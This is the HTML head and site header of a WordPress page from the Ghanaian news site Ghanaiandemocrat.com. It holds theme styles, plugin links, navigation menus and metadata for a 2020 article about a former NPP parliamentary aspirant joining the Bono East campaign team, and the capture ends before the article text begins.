0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/7907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-23x' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member" />
<meta property="og:url" content="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/" />
<meta property="og:description" content="By: Ghanaiandemocrat.com Jacqueline Boatemaa Bonsu, former Nkoransa North parliamentary aspirant for the ruling New Patriotic party has joined the 2020 campaign team in the Bono East Region. Ms. Ja…" />
<meta property="article:published_time" content="2020-08-21T11:28:00+00:00" />
<meta property="article:modified_time" content="2020-08-21T11:41:42+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=1080%2C720&#038;ssl=1" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=1080%2C720&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-7907 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
